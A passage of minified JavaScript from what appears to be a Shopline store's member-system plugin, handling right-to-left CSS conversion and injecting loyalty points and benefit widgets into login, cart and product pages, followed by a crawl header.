RegExp("(background(?:-position)?\\s*:\\s*(?:[^:;}\\s]+\\s+)*?)("+V+")","gi"),be=new RegExp("(background-position-x\\s*:\\s*)(-?"+l+"%)","gi"),fe=new RegExp("(border-radius\\s*:\\s*)"+B+"(?:(?:\\s+"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?)?(?:(?:(?:\\s*\\/\\s*)"+B+")(?:\\s+"+B+")?(?:\\s+"+B+")?(?:\\s+"+B+")?)?"+N,"gi"),Ie=new RegExp("(box-shadow\\s*:\\s*(?:inset\\s*)?)"+B,"gi"),ft=new RegExp("(text-shadow\\s*:\\s*)"+B+"(\\s*)"+A,"gi"),Te=new RegExp("(text-shadow\\s*:\\s*)"+A+"(\\s*)"+B,"gi"),pt=new RegExp("(text-shadow\\s*:\\s*)"+B,"gi"),Se=new RegExp("(transform\\s*:[^;}]*)(translateX\\s*\\(\\s*)"+B+"(\\s*\\))","gi"),Ne=new RegExp("(transform\\s*:[^;}]*)(translate\\s*\\(\\s*)"+B+"((?:\\s*,\\s*"+B+"){0,2}\\s*\\))","gi");function J(ae,ze,Le){var Ve,Ke;return Le.slice(-1)==="%"&&(Ve=Le.indexOf("."),Ve!==-1?(Ke=Le.length-Ve-2,Le=100-parseFloat(Le),Le=Le.toFixed(Ke)+"%"):Le=100-parseFloat(Le)+"%"),ze+Le}function me(ae){switch(ae.length){case 4:ae=[ae[1],ae[0],ae[3],ae[2]];break;case 3:ae=[ae[1],ae[0],ae[1],ae[2]];break;case 2:ae=[ae[1],ae[0]];break;case 1:ae=[ae[0]];break}return ae.join(" ")}function mt(ae,ze){var Le,Ve=[].slice.call(arguments),Ke=Ve.slice(2,6).filter(function(fr){return fr}),kr=Ve.slice(6,10).filter(function(fr){return fr}),Nr=Ve[10]||"";return kr.length?Le=me(Ke)+" / "+me(kr):Le=me(Ke),ze+Le+Nr}function ot(ae){return parseFloat(ae)===0?ae:ae[0]==="-"?ae.slice(1):"-"+ae}function Fe(ae,ze,Le){return ze+ot(Le)}function Or(ae,ze,Le,Ve,Ke){return ze+Le+ot(Ve)+Ke}function Yr(ae,ze,Le,Ve,Ke){return ze+Le+Ve+ot(Ke)}return{transform:function(ae,ze){var Le=new n(oe,o),Ve=new n(k,s),Ke=new n(W,c);return ae=Ke.tokenize(Ve.tokenize(Le.tokenize(ae.replace("`","%60")))),ze.transformDirInUrl&&(ae=ae.replace(se,"$1"+a).replace(ne,"$1ltr").replace($,"rtl")),ze.transformEdgeInUrl&&(ae=ae.replace(te,"$1"+a).replace(x,"$1left").replace($,"right")),ae=ae.replace(Y,"$1"+a).replace(j,"$1ltr").replace($,"rtl").replace(z,"$1"+a).replace(M,"$1left").replace($,"right").replace(ce,"$1$2"+a).replace(re,"$1$2e-resize").replace($,"w-resize").replace(fe,mt).replace(Ie,Fe).replace(ft,Yr).replace(Te,Yr).replace(pt,Fe).replace(Se,Or).replace(Ne,Or).replace(Pe,"$1$2$3$8$5$6$7$4$9").replace(ke,"$1$2$3$8$5$6$7$4$9").replace(ie,J).replace(be,J),ae=Le.detokenize(Ve.detokenize(Ke.detokenize(ae))),ae}}}r=new i,e.exports?t.transform=function(a,o,s){var c;return typeof o=="object"?c=o:(c={},typeof o=="boolean"&&(c.transformDirInUrl=o),typeof s=="boolean"&&(c.transformEdgeInUrl=s)),r.transform(a,c)}:typeof window<"u"&&(window.cssjanus=r)})(Co,Co.exports);Object.defineProperty(In,"__esModule",{value:!0});In.STYLIS_PROPERTY_CONTEXT=void 0;var sf=Co.exports,uf=cf(sf);function cf(e){return e&&e.__esModule?e:{default:e}}var lf={POST_PROCESS:-2,PREPARATION:-1,NEWLINE:0,PROPERTY:1,SELECTOR_BLOCK:2,AT_RULE:3},df=In.STYLIS_PROPERTY_CONTEXT=lf.PREPARATION;function Ts(e,t){if(e===df)return uf.default.transform(t)}Object.defineProperty(Ts,"name",{value:"stylisRTLPlugin"});var _f=In.default=Ts;const Ss=()=>{const{locale:e}=Ao(),{sharedState:t,setSharedState:r}=Ye(),n=t.isRTL;return an(()=>{r(a=>({...a,isRTL:document.documentElement.dir==="rtl"}))},[e,r]),{isRTL:n,stylisPlugins:n?[_f]:[]}},ff=()=>{const{isMobile:e}=ms(),{isRTL:t}=Ss(),{showApp:r,onAppShow:n}=Yt(),{showText:i,showIcon:a,entryText:o,entryIcon:s,showType:c,entryIconStyle:u,closeIconStyle:d}=af(),l=c9(()=>n(!0),er.ENTER_CLICK),{theme:f}=zo(),{tr:p}=Ar();E6(er.ENTER_VIEW);const h=ge(()=>{const L=c===qt.ICON_TEXT;return s?_(M6,{style:{marginRight:L&&!e?8:0},isMobile:e,src:s}):_(l6,{style:{fontSize:"24px",color:f==null?void 0:f.iconTextColor,[t?"marginLeft":"marginRight"]:L&&!e?8:0}})},[s,c,e,f==null?void 0:f.iconTextColor,t]);return _(qe,{children:[_(v6,{showApp:r,onClick:l,isMobile:e,style:u,children:[!!a&&h,!!i&&_(y6,{isMobile:e,children:o||p("common.entryText")})]}),!e&&_(b6,{showApp:r,onClick:()=>n(!1),style:{...d,...d.right===0?{right:24}:{},...d.left===0?{left:24}:{}},children:_("svg",{width:"18",height:"18",viewBox:"0 0 18 18",fill:"none",xmlns:"http://www.w3.org/2000/svg",children:[_("path",{d:"M16.2 1.80013L1.80005 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"}),_("path",{d:"M1.80019 1.80014L16.2002 16.2001",stroke:f.iconTextColor,"stroke-width":"2.16828","stroke-linecap":"round"})]})})]})},Ze=({id:e,selector:t,position:r})=>{var i,a,o,s,c,u;const n=document.createElement("div");return n.id=e,r==="after"&&((a=(i=document.querySelector(t))==null?void 0:i.after)==null||a.call(i,n)),r==="before"&&((s=(o=document.querySelector(t))==null?void 0:o.before)==null||s.call(o,n)),r==="appendChild"&&((u=(c=document.querySelector(t))==null?void 0:c.appendChild)==null||u.call(c,n)),n},vo=$e(()=>X(()=>import("./BenefitWidget-chunk-239b7d03.js"),["BenefitWidget-chunk-239b7d03.js","index-c7e5414e.js","index-chunk-cb9bca85.js","index.style-chunk-4653725e.js","index-chunk-2b65d592.js","ArrowIcon-chunk-68275c4d.js","index-chunk-abfc5b5a.js","useLevel-chunk-c06f1434.js","usePoint-chunk-5a2bf40a.js","index-chunk-86d718b2.js","birthday-mark-chunk-3c038eb0.js","index-chunk-d69b2ddd.js"])),Pr="member-plugin-branding-widget",pf=e=>{let t=Pr;if(e===H.CART&&(t=`${Pr}-cart`),document.getElementById(t))return document.getElementById(t);switch(e){case H.SIGN_IN:return Ze({id:t,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title"});case H.SIGN_UP:return Ze({id:t,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:t,position:"after",selector:".main-cart-footer__buttons, .main__trade-cart-checkout-error, .cart__checkout-wrapper"});case H.PRODUCTS_DETAIL:{if(ut){const r=".member-plugin-benefit-info__container",n=document.querySelector(r);return n&&(n.style.display="initial"),Ze({id:t,position:"appendChild",selector:r})}return Ze({id:t,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"})}case H.THANK_YOU:return Ze({id:t,position:"after",selector:"#preview-trade-summations, #sl_trade_main + .sidebar #trade-summations, .sidebar + #sl_trade_main .thankyou_package_list"})}},Y1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedBenefit;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const g=pf(e);let y=g;if(g.children){const E=document.createElement("div");E.className="member-plugin-branding-widget-container",g.appendChild(E),y=E}n(E=>({...E,[e]:y})),[H.SIGN_IN,H.SIGN_UP].includes(e)?g.style.cssText="margin: 32px 0":H.CART===e?g.style.cssText="margin: 10px 0 15px":H.PRODUCTS_DETAIL===e?ut?g.style.cssText="margin: 0 0":g.style.cssText="margin: 15px 0":H.THANK_YOU===e&&(g.style.cssText="margin: 20px 0")}return()=>{var g,y,E,I,R;((g=r==null?void 0:r[e])==null?void 0:g.classList.contains("member-plugin-branding-widget-container"))&&((y=r==null?void 0:r[e])==null?void 0:y.parentNode)&&((R=(I=(E=r==null?void 0:r[e])==null?void 0:E.parentNode)==null?void 0:I.remove)==null||R.call(I)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedBenefit,a]);const s=ge(()=>{var m,C;return!t&&ut&&e===H.CART&&((C=(m=i==null?void 0:i.customData)==null?void 0:m.embeddedBenefit)==null?void 0:C[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedBenefit,t]),c=ve(),u=Je(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Pr}-cart`);C&&!g&&o(y=>y+1)},[s,e]);if(Q(()=>{if(!s)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(c.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),c.current.observe(m,{childList:!0,subtree:!0})),()=>{c.current&&c.current.disconnect()}},[s]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedBenefit)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(vo,{pageAlias:e,benefitWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedBenefit)==null?void 0:L[e]})})},k1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),mf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=k1(`${Pr}-login`,"#login-modal-signIn .customer__title"),l=k1(`${Pr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedBenefit]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(vo,{isLoginModal:!0,pageAlias:H.SIGN_IN,benefitWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedBenefit)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(vo,{pageAlias:H.SIGN_UP,benefitWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedBenefit)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedBenefit]);return[H.PRODUCTS_DETAIL,H.CART,H.THANK_YOU,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(Y1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(Y1,{pageAlias:e,isPreview:t}),c]}):t?null:c},yo=$e(()=>X(()=>import("./PointWidget-chunk-2d09002b.js"),["PointWidget-chunk-2d09002b.js","index-c7e5414e.js","index-chunk-cb9bca85.js","index.style-chunk-4653725e.js","index-chunk-2b65d592.js","ArrowIcon-chunk-68275c4d.js","usePoint-chunk-5a2bf40a.js","point-chunk-d3a37d37.js","customer-chunk-c195c831.js"])),Dr="member-plugin-branding-widget",hf=(e,t)=>{let r=Dr;if(e===H.PRODUCTS_DETAIL&&(r=`${Dr}-pdp`),document.getElementById(r))return document.getElementById(r);switch(e){case H.SIGN_IN:return Ze({id:r,position:"after",selector:".customer-login__form .customer__title, #customer-login .customer__title, .customer-activate-container .customer__title, #shopline-section-main .customer-form-title, #login-modal-signIn .customer__title"});case H.SIGN_UP:return Ze({id:r,position:"after",selector:".customer-register__form .customer__title, #customer-register .customer__title, #shopline-section-main .customer-form-title"});case H.CART:return Ze({id:r,position:"before",selector:".main-cart-footer__buttons, #payment_button_cart-spb, .cart__checkout-wrapper, #payment_button_cart-spb, #additional_button_cart-spb"});case H.PRODUCTS_DETAIL:{if(ut){const n=".member-plugin-point-info__container",i=document.querySelector(n);return i&&(i.style.display="initial"),Ze({id:r,position:"appendChild",selector:n})}return Ze(t==="ABOVE_BUTTON"?{id:r,position:"before",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:t==="BELOW_BUTTON"?{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__buy-buttons, #product-button-list_productDetail, #product-form-main-product-info .product-form__buttons"}:{id:r,position:"after",selector:"#shopline-section-template--product__main-product-info .product-detail__price, #product-info_productDetail .shopline-element-price, #price-main-product-info .price__container"})}}};H.SIGN_IN+"",Ue.LOGIN,H.SIGN_UP+"",Ue.REGISTER,H.CART+"",Ue.ORDER_PAID,H.PRODUCTS_DETAIL+"",Ue.ORDER_PAID;const N1=({pageAlias:e,isPreview:t})=>{var d,l,f,p,h,L;const[r,n]=ee({[H.PRODUCTS_DETAIL]:null}),{sharedState:i}=Ye(),[a,o]=ee(0);Q(()=>{var C,g;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;if(e&&(m==null?void 0:m[e])&&!(r!=null&&r[e])){const y=hf(e,(g=m[e])==null?void 0:g.displayLocation);let E=y;if(y.children){const I=document.createElement("div");I.className="member-plugin-branding-widget-container",y.insertBefore(I,y.firstChild),E=I}if(n(I=>({...I,[e]:E})),[H.SIGN_IN,H.SIGN_UP].includes(e))y.style.cssText=`${y.style.cssText}margin-top: 32px;margin-bottom: 32px;display: block;`;else if(H.CART===e)y.style.cssText=`${y.style.cssText}margin-top: 15px;margin-bottom: 15px;display: block;`;else if(H.PRODUCTS_DETAIL===e){const I=ut?0:15;y.style.cssText=`${y.style.cssText}margin-top: ${I}px;margin-bottom: ${I}px;display: block;`}}return()=>{var y,E,I,R,U;((y=r==null?void 0:r[e])==null?void 0:y.classList.contains("member-plugin-branding-widget-container"))&&((E=r==null?void 0:r[e])==null?void 0:E.parentNode)&&((U=(R=(I=r==null?void 0:r[e])==null?void 0:I.parentNode)==null?void 0:R.remove)==null||U.call(R)),r[e]=null}},[e,r,(d=i==null?void 0:i.customData)==null?void 0:d.embeddedPoint,a]);const s=ve(),c=ge(()=>{var C;const m=(C=i==null?void 0:i.customData)==null?void 0:C.embeddedPoint;return!t&&ut&&e===H.CART&&(m==null?void 0:m[e])},[e,(l=i==null?void 0:i.customData)==null?void 0:l.embeddedPoint]),u=Je(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner"),C=m==null?void 0:m.querySelector(".main-cart-footer__buttons"),g=m==null?void 0:m.querySelector(`#${Dr}`);C&&!g&&o(y=>y+1)},[c,e]);if(Q(()=>{if(!c)return;const m=document.querySelector(".main-cart-footer__inner");return m&&(s.current=new MutationObserver(C=>{C.some(y=>y.type==="childList")&&setTimeout(()=>{u()},100)}),s.current.observe(m,{childList:!0,subtree:!0})),()=>{s.current&&s.current.disconnect()}},[c,u]),!(!r[e]||!((p=(f=i==null?void 0:i.customData)==null?void 0:f.embeddedPoint)!=null&&p[e])))return _(Gt,{rootNode:r[e],children:_(yo,{pageAlias:e,pointWidgetConfig:(L=(h=i==null?void 0:i.customData)==null?void 0:h.embeddedPoint)==null?void 0:L[e]})})},x1=(e,t)=>document.getElementById(e)?document.getElementById(e):Ze({id:e,position:"after",selector:t}),gf=({pageAlias:e,isPreview:t,componentName:r})=>{var u;const{sharedState:n}=Ye(),[i,a]=ee(null),[o,s]=ee(null);Q(()=>{t||i||o||bo.on(Eo.LoginModalRender,()=>{const d=x1(`${Dr}-login`,"#login-modal-signIn .customer__title"),l=x1(`${Dr}-register`,"#login-modal-signUp .customer__title");d.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,l.style.cssText=`${d.style.cssText}margin-top: 30px;margin-bottom: 30px;`,a(d),s(l)})},[t,i,o,n.customData.embeddedPoint]);const c=ge(()=>{var d,l,f,p;return _(qe,{children:[i&&_(Gt,{rootNode:i,children:_(yo,{isLoginModal:!0,pageAlias:H.SIGN_IN,pointWidgetConfig:(l=(d=n==null?void 0:n.customData)==null?void 0:d.embeddedPoint)==null?void 0:l[H.SIGN_IN]})}),o&&_(Gt,{rootNode:o,children:_(yo,{pageAlias:H.SIGN_UP,pointWidgetConfig:(p=(f=n==null?void 0:n.customData)==null?void 0:f.embeddedPoint)==null?void 0:p[H.SIGN_UP]})})]})},[i,o,(u=n==null?void 0:n.customData)==null?void 0:u.embeddedPoint]);return[H.PRODUCTS_DETAIL,H.CART,H.SIGN_IN,H.SIGN_UP].includes(e)?t?[xe.EmbeddedPoint,xe.EmbeddedBenefit].includes(r)&&_(N1,{pageAlias:e,isPreview:t}):_(qe,{children:[_(N1,{pageAlias:e,isPreview:t}),c]}):t?null:c},Lf=$e(()=>X(()=>import("./index-chunk-0c9cf19b.js"),["index-chunk-0c9cf19b.js","index-c7e5414e.js","index-chunk-372846e6.js","index-chunk-b87d2b12.js","index-chunk-a735e560.js","index-chunk-9c59af43.js","CopyIcon-chunk-158270bb.js","useDate-chunk-fcdd6ae3.js","useAddToCart-chunk-22862969.js","useReferral-chunk-a3c38bfd.js","usePoint-chunk-5a2bf40a.js","customer-chunk-c195c831.js"])),Cf=$e(()=>X(()=>import("./index-chunk-144cd01f.js"),["index-chunk-144cd01f.js","index-c7e5414e.js","index-chunk-faa11aab.js","assets/index.e7b20469" + (document.dir === 'rtl' ?'-rtl':'') +".css","useTouch-chunk-ec65f43f.js","index-chunk-822fc084.js","useEffectWithTarget-chunk-578d535f.js","index.style-chunk-4653725e.js","index-chunk-d69b2ddd.js","index-chunk-34fef1c5.js","RightArrowIcon-chunk-b3463f86.js","PaymentMethodCheckIcon-chunk-765dfb75.js","index-chunk-b87d2b12.js","checkout-chunk-73c22c46.js","index-chunk-c474635d.js","useDate-chunk-fcdd6ae3.js","index-chunk-c712fa60.js","usePoint-chunk-5a2bf40a.js","useLevel-chunk-c06f1434.js","index-chunk-9c59af43.js","text.style-chunk-ebcd5140.js","index-chunk-2b65d592.js","MemberCenterPopupCloseIcon-chunk-5037a5ce.js","ArrowIcon-chunk-68275c4d.js","index-chunk-11465120.js","index-chunk-93e76bd8.js","useRewardDataV2-chunk-4c49437f.js","useThrottle-chunk-02185073.js","eventbus-chunk-d6b8236a.js","point-chunk-d3a37d37.js","index-chunk-af04dcea.js","FinishIcon-chunk-8465081f.js","useEarnLabel-chunk-312461b7.js","jquery-chunk-f8d9529c.js","gift-chunk-7dc21b99.js","error-chunk-260d6b29.js","index-chunk-3ae4e940.js","index-chunk-82628b34.js","useBuyNow-chunk-7e0be37f.js","index-chunk-396acd64.js","giftCard-chunk-13f28701.js","index-chunk-134807fd.js","useInfiniteScroll-chunk-9c8eb8c2.js","useCustomUrl-chunk-70a3569d.js","productUrl-chunk-897fd70c.js","referral-chunk-8b4f255b.js","useReferral-chunk-a3c38bfd.js","themeUtil-chunk-ecf92c47.js","CopyIcon-chunk-158270bb.js","useShoppingGold-chunk-5504d3a7.js","index-chunk-86d718b2.js","useAddToCart-chunk-22862969.js","index-chunk-06e890d5.js","useShowExchangeModuleConfig-chunk-c8b1a37e.js","user-chunk-13176ca2.js","useCenterTheme-chunk-4205a295.js"])),vf=$e(()=>X(()=>import("./index-chunk-5f54ffe4.js"),["index-chunk-5f54ffe4.js","assets/index.2846e6f5" + (document.dir === 'rtl' ?'-rtl':'') +".css","index-c7e5414e.js","index-chunk-c474635d.js","ArrowIcon-chunk-68275c4d.js","useTouch-chunk-ec65f43f.js","index-chunk-822fc084.js","useEffectWithTarget-chunk-578d535f.js","user-chunk-13176ca2.js","useThrottle-chunk-02185073.js","index-chunk-11465120.js","giftCard-chunk-13f28701.js","useCenterTheme-chunk-4205a295.js"])),yf=$e(()=>X(()=>import("./index-chunk-e2d5edba.js"),["index-chunk-e2d5edba.js","index-c7e5414e.js","ArrowIcon-chunk-68275c4d.js","useLevel-chunk-c06f1434.js","usePoint-chunk-5a2bf40a.js","index-chunk-d69b2ddd.js","productUrl-chunk-897fd70c.js"])),Mf=$e(()=>X(()=>import("./MemberPricePanel-chunk-9d9ba8d6.js"),["MemberPricePanel-chunk-9d9ba8d6.js","index-c7e5414e.js","index.style-chunk-aef61eed.js","index-chunk-11465120.js","useEffectWithTarget-chunk-578d535f.js"])),bf=$e(()=>X(()=>import("./ProductListItem-chunk-34274fb8.js"),["ProductListItem-chunk-34274fb8.js","index-c7e5414e.js","index.style-chunk-aef61eed.js"])),Ef=$e(()=>X(()=>Promise.resolve().then(()=>I3),void 0)),wf=$e(()=>X(()=>import("./index-chunk-bd205fcf.js"),["index-chunk-bd205fcf.js","index-c7e5414e.js","index-chunk-c474635d.js","useLevel-chunk-c06f1434.js","usePoint-chunk-5a2bf40a.js","useBuyNow-chunk-7e0be37f.js","checkout-chunk-73c22c46.js","productUrl-chunk-897fd70c.js"])),If=$e(()=>X(()=>import("./index-chunk-31ef6e99.js"),["index-chunk-31ef6e99.js","index-c7e5414e.js","index-chunk-dc1932f4.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-5a2bf40a.js","point-chunk-d3a37d37.js","themeUtil-chunk-ecf92c47.js","index-chunk-c474635d.js","index-chunk-b87d2b12.js","text.style-chunk-ebcd5140.js","index-chunk-2b65d592.js","useShowExchangeModuleConfig-chunk-c8b1a37e.js","useHomeData-chunk-f3ffda48.js"])),Tf=$e(()=>X(()=>import("./index-chunk-91281e86.js"),["index-chunk-91281e86.js","index-c7e5414e.js","index-chunk-dc1932f4.js","assets/index.d88af590" + (document.dir === 'rtl' ?'-rtl':'') +".css","usePoint-chunk-5a2bf40a.js","point-chunk-d3a37d37.js","themeUtil-chunk-ecf92c47.js","index-chunk-c474635d.js","index-chunk-b87d2b12.js","text.style-chunk-ebcd5140.js","index-chunk-2b65d592.js","useShowExchangeModuleConfig-chunk-c8b1a37e.js","useHomeData-chunk-f3ffda48.js"])),Sf=v5`
  .user-center__btns{
    ${e=>(e==null?void 0:e.isMemberPluginPage)&&dr`
          display: none;
        `}
  }
  
  .member-plugin-branding-widget-container + .member-plugin-branding-widget-container {
    margin-top: 8px;
  }

  .member-plugin-body-scroll-lock {
    position: fixed !important;
    top: var(--member-plugin-scroll-top, 0)!important;
    left: 0;
    width: 100% !important;
    height: 100% !important;
    overflow: hidden !important;
  }
`,Pf="member-system-plugin",Df=e=>{var T,O,S,N,$,W,oe,k,Y,j,z;const{showApp:t,isPreview:r,appConfig:n,isOpenPluginSwitch:i,initPluginData:a,refreshPreviewState:o,onAppShow:s,runGetStoreInfo:c}=Yt(),{showEntryIcon:u}=f9(),[d,l]=ee(null),[f,p]=ee((O=(T=e==null?void 0:e.options)==null?void 0:T.isPreview)!=null?O:!1),{tr:h}=Ar(),{theme:L}=zo(),{getNudgeSwitch:m,nudgeVisible:C,nudgeType:g,setNudgeVisible:y}=Y9({isPreview:r,previewData:(S=e==null?void 0:e.options)==null?void 0:S.previewData}),{sharedState:E}=Ye(),I=((N=n==null?void 0:n.embeddedMemberPriceForm)==null?void 0:N.template)==="custom";Q(()=>E9(h),[h]),Q(()=>{var M;(e==null?void 0:e.options)&&!((M=e==null?void 0:e.options)!=null&&M.isPreview)&&(async()=>{try{await c(),await a(),await m(),p(!0)}catch(x){_u.error({message:"Get first screen data",stack:x,owner:"first-screen"})}finally{p(!0)}})()},[m,a,e==null?void 0:e.options,($=e==null?void 0:e.options)==null?void 0:$.isPreview,c]),Q(()=>{r&&n.page&&o()},[r,n.page]);const R=Je((M,te)=>{M&&$t.push({name:M,params:te}),s(!0)},[s]),U=ge(()=>t||u||g,[t,u,g]);Q(()=>{let M;return U&&!d&&(M=document.createElement("div"),M.id=Pf,M.className="notranslate",document.body.appendChild(M),l(M)),()=>{d&&(l(null),M==null||M.remove())}},[d,U]);const V=ge(()=>[H.CENTER,H.MESSAGE,H.ORDER_LIST].includes(tt)&&i,[i]),B=ge(()=>{var M,te;return tt===H.PRODUCTS_DETAIL&&((te=(M=E==null?void 0:E.homeData)==null?void 0:M.giftCardUserCenterResponse)==null?void 0:te.giftCardSwitchStatus)},[(oe=(W=E==null?void 0:E.homeData)==null?void 0:W.giftCardUserCenterResponse)==null?void 0:oe.giftCardSwitchStatus]),G={[H.ACTIVATE_ACCOUNT]:H.SIGN_IN,[H.ORDERS]:H.THANK_YOU},K=r?(k=e.options.previewData)==null?void 0:k.pageAlias:(Y=G[tt])!=null?Y:tt,A=(j=e.options.previewData)==null?void 0:j.componentName,b=(z=na())==null?void 0:z.memberSa,v=()=>{var M;if(r&&A===xe.EmbeddedMemberPriceForm&&((M=e.options.previewData)==null?void 0:M.memberPriceSwitchStatus)){if([H.PRODUCTS,H.PRODUCTS_DETAIL].includes(K)&&document.querySelector("#product-info_productDetail .shopline-element-price")){const te=I?document.querySelector("#product-info_productDetail .shopline-element-member-price-slot"):document.querySelector("#product-info_productDetail .shopline-element-price");return K===H.PRODUCTS?_(bf,{priceData:{levelPrice:5900},salePriceStyle:{fontSize:14},container:te,isPreview:!0}):jt(_(Mf,{price:5900,showLink:K!==H.PRODUCTS,levelCode:null,levelName:"",salePriceStyle:K===H.PRODUCTS?{fontSize:14}:{},isPreview:!0}),te)}else if(K===H.CART&&I)return jt(_(Ef,{}),document.querySelector("#product-info_cart .shopline-element-slot-cart-price-end"))}return null};return _(w9,{openPanel:R,children:[_(L5,{theme:L,children:[_(Sf,{isMemberPluginPage:b}),_(Gt,{rootNode:d,children:_(Zo.Consumer,{children:()=>_(qe,{children:[_(g6,{}),(u||t)&&f&&_(ff,{}),g&&_(Lf,{visible:C,nudgeType:g,onClose:()=>y(!1)})]})})}),f&&_(gf,{isPreview:r,pageAlias:K,componentName:A}),f&&_(mf,{isPreview:r,pageAlias:K,componentName:A}),_(m6,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(tt)&&i&&_(yf,{})]}),!r&&_(qe,{children:[V&&_(Cf,{}),B&&_(vf,{}),f&&_(k3,{loaded:f})]}),v(),_(wf,{isPreview:r,pageAlias:K}),!r&&K===H.CART&&_(If,{}),!r&&K===H.CHECKOUT&&_(Tf,{})]})},d8=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Ss();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{fu()&&(Iu(),(async()=>(await Eu(),pu.registerEventName([mu.skuChanged])))())},[]),_(H5,{children:_(qa.Provider,{value:Za,children:_(Od,{children:_(c5,{stylisPlugins:r,children:_(Df,{...e})})})})})};export{ar as $,d8 as A,$e as B,wn as C,er as D,T6 as E,tf as F,En as G,Vf as H,$t as I,Z as J,s9 as K,o8 as L,u9 as M,Nt as N,Gr as O,Oa as P,rn as Q,g_ as R,yt as S,N5 as T,Di as U,Ka as V,l_ as W,P9 as X,D9 as Y,dr as Z,tr as _,Bt as a,I1 as a$,b9 as a0,Ao as a1,Of as a2,v5 as a3,L5 as a4,Z5 as a5,u1 as a6,xf as a7,Gt as a8,Nf as a9,p_ as aA,Wf as aB,d0 as aC,Yo as aD,uo as aE,zt as aF,ur as aG,rt as aH,sn as aI,E6 as aJ,t8 as aK,Pa as aL,kd as aM,ue as aN,ku as aO,_n as aP,vu as aQ,Lu as aR,ia as aS,Mu as aT,vt as aU,Bf as aV,Yf as aW,Ko as aX,kf as aY,zf as aZ,w3 as a_,E5 as aa,Xo as ab,a8 as ac,qi as ad,ye as ae,ms as af,zo as ag,Ss as ah,c_ as ai,B3 as aj,U3 as ak,q3 as al,z3 as am,Ht as an,Kf as ao,Ff as ap,Ue as aq,Xf as ar,m_ as as,d_ as at,f_ as au,c9 as av,s8 as aw,qf as ax,Gf as ay,__ as az,Rl as b,Yt as b0,Hf as b1,Dt as b2,Zf as b3,jf as b4,c8 as b5,Ze as b6,N3 as b7,ds as b8,Is as b9,b3 as ba,u8 as bb,l8 as bc,De as bd,n8 as be,i8 as bf,Jf as bg,Uf as bh,Qf as bi,D1 as bj,e8 as bk,Ca as c,wl as d,_a as e,El as f,lr as g,rr as h,gd as i,cr as j,Ml as k,Mt as l,no as m,ya as n,_ as o,ga as p,fa as q,Lt as r,Rr as s,We as t,fs as u,$f as v,Ce as w,Ar as x,Ye as y,_s as z};


--- FILE ---
content_type: application/javascript
request_url: https://cdn.myshopline.com/t/layout/plugin/2025110611075454/member-system/index-c7e5414e.js
body_size: 30003
content:
